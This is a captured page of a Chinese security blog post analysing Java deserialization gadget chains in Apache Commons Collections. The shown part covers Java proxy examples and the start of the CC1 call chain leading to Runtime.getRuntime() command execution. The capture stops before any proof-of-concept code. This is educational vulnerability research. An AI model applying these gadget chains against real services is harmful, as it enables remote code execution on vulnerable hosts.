

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.geekby.site/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-2/
body_size: 18049
content:
<!DOCTYPE html>
<html lang="zh-cn">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="robots" content="noodp" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
        <title>Java反序列化漏洞系列-2 - Geekby&#39;s Blog</title><meta name="Description" content="Commons Collections 1, 2, 4, 6 Gadget 分析"><meta property="og:url" content="https://www.geekby.site/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-2/">
  <meta property="og:site_name" content="Geekby&#39;s Blog">
  <meta property="og:title" content="Java反序列化漏洞系列-2">
  <meta property="og:description" content="Commons Collections 1, 2, 4, 6 Gadget 分析">
  <meta property="og:locale" content="zh_cn">
  <meta property="og:type" content="article">
    <meta property="article:section" content="posts">
    <meta property="article:published_time" content="2021-08-26T10:00:00+08:00">
    <meta property="article:modified_time" content="2021-08-29T11:16:00+08:00">
    <meta property="article:tag" content="代码审计">

  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Java反序列化漏洞系列-2">
  <meta name="twitter:description" content="Commons Collections 1, 2, 4, 6 Gadget 分析">
<meta name="application-name" content="Geekby&#39;s Blog">
<meta name="apple-mobile-web-app-title" content="Geekby&#39;s Blog"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
        <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="manifest" href="/site.webmanifest"><link rel="canonical" href="https://www.geekby.site/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-2/" /><link rel="prev" href="https://www.geekby.site/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-1/" /><link rel="next" href="https://www.geekby.site/2021/08/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-3/" /><link rel="stylesheet" href="/lib/normalize/normalize.min.css"><link rel="stylesheet" href="/css/style.min.css"><link rel="stylesheet" href="/lib/fontawesome-free/all.min.css"><link rel="stylesheet" href="/lib/animate/animate.min.css"><script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "headline": "Java反序列化漏洞系列-2",
        "inLanguage": "zh-cn",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https:\/\/www.geekby.site\/2021\/08\/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-2\/"
        },"image": ["https:\/\/www.geekby.site\/logo.png"],"genre": "posts","keywords": "代码审计","wordcount":  1801 ,
        "url": "https:\/\/www.geekby.site\/2021\/08\/java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E-2\/","datePublished": "2021-08-26T10:00:00+08:00","dateModified": "2021-08-29T11:16:00+08:00","publisher": {
            "@type": "Organization",
            "name": "Geekby","logo": {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.geekby.site\/images\/avatar.png",
                    "width":  358 ,
                    "height":  330 
                }},"author": {
                "@type": "Person",
                "name": "Geekby"
            },"description": "Commons Collections 1, 2, 4, 6 Gadget 分析"
    }
    </script></head>
    <body header-desktop="" header-mobile=""><script type="text/javascript">(window.localStorage && localStorage.getItem('theme') ? localStorage.getItem('theme') === 'dark' : ('auto' === 'auto' ? window.matchMedia('(prefers-color-scheme: dark)').matches : 'auto' === 'dark')) && document.body.setAttribute('theme', 'dark');</script>

        <div id="mask"></div><div class="wrapper"><header class="desktop" id="header-desktop">
    <div class="header-wrapper">
        <div class="header-title">
            <a href="/" title="Geekby&#39;s Blog">Geekby&#39;s Blog</a>
        </div>
        <div class="menu">
            <div class="menu-inner"><a class="menu-item" href="/posts/" title="文章"><i class="fas fa-inbox"></i> 文章 </a><a class="menu-item" href="/tags/" title="标签"><i class="fas fa-tags"></i> 标签 </a><a class="menu-item" href="/categories/" title="分类"><i class="fas fa-sort-amount-up-alt"></i> 分类 </a><a class="menu-item" href="/about/" title="关于"><i class="far fa-address-card"></i> 关于 </a><span class="menu-item delimiter"></span><span class="menu-item search" id="search-desktop">
                        <input type="text" placeholder="输入关键字" id="search-input-desktop">
                        <a href="javascript:void(0);" class="search-button search-toggle" id="search-toggle-desktop" title="搜索">
                            <i class="fas fa-search fa-fw"></i>
                        </a>
                        <a href="javascript:void(0);" class="search-button search-clear" id="search-clear-desktop" title="清空">
                            <i class="fas fa-times-circle fa-fw"></i>
                        </a>
                        <span class="search-button search-loading" id="search-loading-desktop">
                            <i class="fas fa-spinner fa-fw fa-spin"></i>
                        </span>
                    </span><a href="javascript:void(0);" class="menu-item theme-switch" title="切换主题">
                    <i class="fas fa-adjust fa-fw"></i>
                </a>
            </div>
        </div>
    </div>
</header><header class="mobile" id="header-mobile">
    <div class="header-container">
        <div class="header-wrapper">
            <div class="header-title">
                <a href="/" title="Geekby&#39;s Blog">Geekby&#39;s Blog</a>
            </div>
            <div class="menu-toggle" id="menu-toggle-mobile">
                <span></span><span></span><span></span>
            </div>
        </div>
        <div class="menu" id="menu-mobile"><div class="search-wrapper">
                    <div class="search mobile" id="search-mobile">
                        <input type="text" placeholder="输入关键字" id="search-input-mobile">
                        <a href="javascript:void(0);" class="search-button search-toggle" id="search-toggle-mobile" title="搜索">
                            <i class="fas fa-search fa-fw"></i>
                        </a>
                        <a href="javascript:void(0);" class="search-button search-clear" id="search-clear-mobile" title="清空">
                            <i class="fas fa-times-circle fa-fw"></i>
                        </a>
                        <span class="search-button search-loading" id="search-loading-mobile">
                            <i class="fas fa-spinner fa-fw fa-spin"></i>
                        </span>
                    </div>
                    <a href="javascript:void(0);" class="search-cancel" id="search-cancel-mobile">
                        取消
                    </a>
                </div><a class="menu-item" href="/posts/" title="文章"><i class="fas fa-inbox"></i>文章</a><a class="menu-item" href="/tags/" title="标签"><i class="fas fa-tags"></i>标签</a><a class="menu-item" href="/categories/" title="分类"><i class="fas fa-sort-amount-up-alt"></i>分类</a><a class="menu-item" href="/about/" title="关于"><i class="far fa-address-card"></i>关于</a><a href="javascript:void(0);" class="menu-item theme-switch" title="切换主题">
                <i class="fas fa-adjust fa-fw"></i>
            </a></div>
    </div>
</header>
<div class="search-dropdown desktop">
    <div id="search-dropdown-desktop"></div>
</div>
<div class="search-dropdown mobile">
    <div id="search-dropdown-mobile"></div>
</div>
<main class="main">
                <div class="container"><div class="toc" id="toc-auto">
            <h2 class="toc-title">目录</h2>
            <div class="toc-content" id="toc-content-auto"></div>
        </div><article class="page single"><h1 class="single-title animated flipInX">Java反序列化漏洞系列-2</h1><div class="post-meta">
            <div class="post-meta-line"><span class="post-author"><a href="/" title="Author" rel=" author" class="author"><i class="fas fa-user-circle fa-fw"></i>Geekby</a></span>&nbsp;<span class="post-category">收录于 <a href="/categories/%E4%BB%A3%E7%A0%81%E5%AE%A1%E8%AE%A1/"><i class="far fa-folder fa-fw"></i>代码审计</a></span></div>
            <div class="post-meta-line"><i class="far fa-calendar-alt fa-fw"></i>&nbsp;<time datetime="2021-08-26">2021-08-26</time>&nbsp;<i class="fas fa-pencil-alt fa-fw"></i>&nbsp;约 1801 字&nbsp;
                <i class="far fa-clock fa-fw"></i>&nbsp;预计阅读 9 分钟&nbsp;</div>
        </div><div class="details toc" id="toc-static"  kept="">
                <div class="details-summary toc-title">
                    <span>目录</span>
                    <span><i class="details-icon fas fa-angle-right"></i></span>
                </div>
                <div class="details-content toc-content" id="toc-content-static"><nav id="TableOfContents">
  <ul>
    <li><a href="#1-背景介绍">1 背景介绍</a>
      <ul>
        <li><a href="#11-commons-collections">1.1 Commons Collections</a></li>
        <li><a href="#12-java-代理">1.2 Java 代理</a>
          <ul>
            <li><a href="#121-静态代理">1.2.1 静态代理</a></li>
            <li><a href="#122-动态代理">1.2.2 动态代理</a></li>
          </ul>
        </li>
      </ul>
    </li>
    <li><a href="#2-commonscollections-1-gadget-分析">2 CommonsCollections 1 Gadget 分析</a>
      <ul>
        <li><a href="#21-调用链">2.1 调用链</a></li>
        <li><a href="#22-poc">2.2 POC</a></li>
        <li><a href="#23-分析">2.3 分析</a>
          <ul>
            <li><a href="#231-整体思路">2.3.1 整体思路</a></li>
            <li><a href="#232-transformedmap">2.3.2 TransformedMap</a></li>
            <li><a href="#233-transformer">2.3.3 Transformer</a></li>
            <li><a href="#234-constanttransformer">2.3.4 ConstantTransformer</a></li>
            <li><a href="#235-invokertransformer">2.3.5 InvokerTransformer</a></li>
            <li><a href="#236-chainedtransformer">2.3.6 ChainedTransformer</a></li>
            <li><a href="#237-annotationinvocationhandler">2.3.7 AnnotationInvocationHandler</a></li>
            <li><a href="#238-进一步完善">2.3.8 进一步完善</a></li>
          </ul>
        </li>
      </ul>
    </li>
    <li><a href="#3-commonscollections-6-gadget-分析">3 CommonsCollections 6 Gadget 分析</a>
      <ul>
        <li><a href="#31-调用链">3.1 调用链</a></li>
        <li><a href="#32-poc">3.2 POC</a></li>
        <li><a href="#33-分析">3.3 分析</a></li>
      </ul>
    </li>
    <li><a href="#4-commonscollections-24-gadget-分析">4 CommonsCollections 2&amp;&amp;4 Gadget 分析</a>
      <ul>
        <li><a href="#41-commonscollections4-包的改动">4.1 CommonsCollections4 包的改动</a></li>
        <li><a href="#42-priorityqueue-利用链">4.2 PriorityQueue 利用链</a>
          <ul>
            <li><a href="#421-commonscollections2-gadget">4.2.1 CommonsCollections2 Gadget</a>
              <ul>
                <li><a href="#4211-调用链">4.2.1.1 调用链</a></li>
                <li><a href="#4212-分析">4.2.1.2 分析</a></li>
              </ul>
            </li>
            <li><a href="#422-commonscollection4-gadget">4.2.2 CommonsCollection4 Gadget</a></li>
          </ul>
        </li>
      </ul>
    </li>
    <li><a href="#参考">参考</a></li>
  </ul>
</nav></div>
            </div><div class="content" id="content"><h1 id="java-反序列化漏洞系列-2">Java 反序列化漏洞系列-2</h1>
<h2 id="1-背景介绍">1 背景介绍</h2>
<h3 id="11-commons-collections">1.1 Commons Collections</h3>
<p><a href="http://commons.apache.org/" target="_blank" rel="noopener noreffer">Apache Commons</a> 是 Apache 软件基金会的项目。<a href="http://commons.apache.org/proper/commons-collections/" target="_blank" rel="noopener noreffer">Commons Collections</a> 包为 Java 标准的 <code>Collections API</code> 提供了相当好的补充。在此基础上对其常用的数据结构操作进行了很好的封装、抽象和补充。让我们在开发应用程序的过程中，既保证了性能，同时也能大大简化代码。</p>
<h3 id="12-java-代理">1.2 Java 代理</h3>
<p>类似于 python 中装饰器的作用，Java 中的代理，就是代理类为被代理类预处理消息、过滤消息并在此之后将消息转发给被代理类，之后还能进行消息的后置处理。代理类和被代理类通常会存在关联关系，代理类本身不实现服务，而是通过调用被代理类中的方法来提供服务。</p>
<h4 id="121-静态代理">1.2.1 静态代理</h4>
<p>创建一个接口，再创建被代理的类实现该接口并且实现该接口中的抽象方法。之后再创建一个代理类，同时使其也实现这个接口。在代理类中持有一个被代理对象的引用，而后在代理类方法中调用该对象的方法。</p>
<p>接口：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">interface</span> <span class="nc">HelloInterface</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kt">void</span><span class="w"> </span><span class="nf">sayHello</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>被代理类：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span><span class="lnt">6
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">class</span> <span class="nc">Hello</span><span class="w"> </span><span class="kd">implements</span><span class="w"> </span><span class="n">HelloInterface</span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="nd">@Override</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">sayHello</span><span class="p">()</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">System</span><span class="p">.</span><span class="na">out</span><span class="p">.</span><span class="na">println</span><span class="p">(</span><span class="s">&#34;Hello World!&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>代理类：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span><span class="lnt">6
</span><span class="lnt">7
</span><span class="lnt">8
</span><span class="lnt">9
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">class</span> <span class="nc">HelloProxy</span><span class="w"> </span><span class="kd">implements</span><span class="w"> </span><span class="n">HelloInterface</span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kd">private</span><span class="w"> </span><span class="n">HelloInterface</span><span class="w"> </span><span class="n">helloInterface</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Hello</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="nd">@Override</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">sayHello</span><span class="p">()</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">System</span><span class="p">.</span><span class="na">out</span><span class="p">.</span><span class="na">println</span><span class="p">(</span><span class="s">&#34;Before invoke sayHello&#34;</span><span class="w"> </span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">helloInterface</span><span class="p">.</span><span class="na">sayHello</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">System</span><span class="p">.</span><span class="na">out</span><span class="p">.</span><span class="na">println</span><span class="p">(</span><span class="s">&#34;After invoke sayHello&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>代理类调用：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span><span class="lnt">4
</span><span class="lnt">5
</span><span class="lnt">6
</span><span class="lnt">7
</span><span class="lnt">8
</span><span class="lnt">9
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">main</span><span class="p">(</span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">args</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">HelloProxy</span><span class="w"> </span><span class="n">helloProxy</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">HelloProxy</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">helloProxy</span><span class="p">.</span><span class="na">sayHello</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">输出</span><span class="err">：</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Before</span><span class="w"> </span><span class="n">invoke</span><span class="w"> </span><span class="n">sayHello</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Hello</span><span class="w"> </span><span class="n">World</span><span class="o">!</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">After</span><span class="w"> </span><span class="n">invoke</span><span class="w"> </span><span class="n">sayHello</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>使用静态代理很容易就完成了对一个类的代理操作。但是静态代理的缺点也大：由于代理只能为一个类服务，如果需要代理的类很多，那么就需要编写大量的代理类，比较繁琐。因此，提出了动态代理的概念。</p>
<h4 id="122-动态代理">1.2.2 动态代理</h4>
<p>利用反射机制在运行时创建代理类。</p>
<p>接口、被代理类不变，通过构建 handler 类来实现 InvocationHandler 接口。</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">class</span> <span class="nc">ProxyHandler</span><span class="w"> </span><span class="kd">implements</span><span class="w"> </span><span class="n">InvocationHandler</span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kd">private</span><span class="w"> </span><span class="n">Object</span><span class="w"> </span><span class="n">object</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="nf">ProxyHandler</span><span class="p">(</span><span class="n">Object</span><span class="w"> </span><span class="n">object</span><span class="p">){</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="k">this</span><span class="p">.</span><span class="na">object</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">object</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="nd">@Override</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="n">Object</span><span class="w"> </span><span class="nf">invoke</span><span class="p">(</span><span class="n">Object</span><span class="w"> </span><span class="n">proxy</span><span class="p">,</span><span class="w"> </span><span class="n">Method</span><span class="w"> </span><span class="n">method</span><span class="p">,</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="w"> </span><span class="n">args</span><span class="p">)</span><span class="w"> </span><span class="kd">throws</span><span class="w"> </span><span class="n">Throwable</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">System</span><span class="p">.</span><span class="na">out</span><span class="p">.</span><span class="na">println</span><span class="p">(</span><span class="s">&#34;Before invoke &#34;</span><span class="w">  </span><span class="o">+</span><span class="w"> </span><span class="n">method</span><span class="p">.</span><span class="na">getName</span><span class="p">());</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">method</span><span class="p">.</span><span class="na">invoke</span><span class="p">(</span><span class="n">object</span><span class="p">,</span><span class="w"> </span><span class="n">args</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">System</span><span class="p">.</span><span class="na">out</span><span class="p">.</span><span class="na">println</span><span class="p">(</span><span class="s">&#34;After invoke &#34;</span><span class="w"> </span><span class="o">+</span><span class="w"> </span><span class="n">method</span><span class="p">.</span><span class="na">getName</span><span class="p">());</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="k">return</span><span class="w"> </span><span class="kc">null</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>执行动态代理：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">main</span><span class="p">(</span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">args</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">  	</span><span class="n">System</span><span class="p">.</span><span class="na">getProperties</span><span class="p">().</span><span class="na">setProperty</span><span class="p">(</span><span class="s">&#34;sun.misc.ProxyGenerator.saveGeneratedFiles&#34;</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;true&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">HelloInterface</span><span class="w"> </span><span class="n">hello</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Hello</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">InvocationHandler</span><span class="w"> </span><span class="n">handler</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ProxyHandler</span><span class="p">(</span><span class="n">hello</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">HelloInterface</span><span class="w"> </span><span class="n">proxyHello</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="p">(</span><span class="n">HelloInterface</span><span class="p">)</span><span class="w"> </span><span class="n">Proxy</span><span class="p">.</span><span class="na">newProxyInstance</span><span class="p">(</span><span class="n">hello</span><span class="p">.</span><span class="na">getClass</span><span class="p">().</span><span class="na">getClassLoader</span><span class="p">(),</span><span class="w"> </span><span class="n">hello</span><span class="p">.</span><span class="na">getClass</span><span class="p">().</span><span class="na">getInterfaces</span><span class="p">(),</span><span class="w"> </span><span class="n">handler</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">proxyHello</span><span class="p">.</span><span class="na">sayHello</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">输出</span><span class="err">：</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Before</span><span class="w"> </span><span class="n">invoke</span><span class="w"> </span><span class="n">sayHello</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Hello</span><span class="w"> </span><span class="n">zhanghao</span><span class="o">!</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">After</span><span class="w"> </span><span class="n">invoke</span><span class="w"> </span><span class="n">sayHello</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><h2 id="2-commonscollections-1-gadget-分析">2 CommonsCollections 1 Gadget 分析</h2>
<h3 id="21-调用链">2.1 调用链</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-fallback" data-lang="fallback"><span class="line"><span class="cl">ObjectInputStream.readObject()
</span></span><span class="line"><span class="cl">	AnnotationInvocationHandler.readObject()
</span></span><span class="line"><span class="cl">		MapEntry.setValue()
</span></span><span class="line"><span class="cl">			TransformedMap.checkSetValue()
</span></span><span class="line"><span class="cl">				ChainedTransformer.transform()
</span></span><span class="line"><span class="cl">					ConstantTransformer.transform()
</span></span><span class="line"><span class="cl">					InvokerTransformer.transform()
</span></span><span class="line"><span class="cl">						Method.invoke()
</span></span><span class="line"><span class="cl">							Class.getMethod()
</span></span><span class="line"><span class="cl">					InvokerTransformer.transform()
</span></span><span class="line"><span class="cl">						Method.invoke()
</span></span><span class="line"><span class="cl">							Runtime.getRuntime()
</span></span><span class="line"><span class="cl">					InvokerTransformer.transform()
</span></span><span class="line"><span class="cl">						Method.invoke()
